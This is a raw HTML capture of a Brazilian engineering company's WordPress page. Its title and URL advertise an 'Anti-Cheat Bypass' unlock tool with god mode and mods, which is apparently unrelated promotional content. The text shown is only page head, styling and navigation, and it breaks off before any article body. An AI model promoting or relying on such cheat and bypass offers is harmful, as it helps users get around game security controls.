

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://solida.com.br/anti-cheat-bypass-unlock-tool-god-mode-mods/
body_size: 98405
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Anti-Cheat Bypass | Unlock Tool, God Mode, Mods &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="http://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="http://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fanti-cheat-bypass-unlock-tool-god-mode-mods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://solida.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsolida.com.br%2Fanti-cheat-bypass-unlock-tool-god-mode-mods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='http://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="http://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="http://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://solida.com.br/wp-json/wp/v2/posts/2923" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://solida.com.br/anti-cheat-bypass-unlock-tool-god-mode-mods/" />
<link rel='shortlink' href='http://solida.com.br/?p=2923' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2923 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="http://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="http://solida.com.br/comprar/">Comprar</a></li>
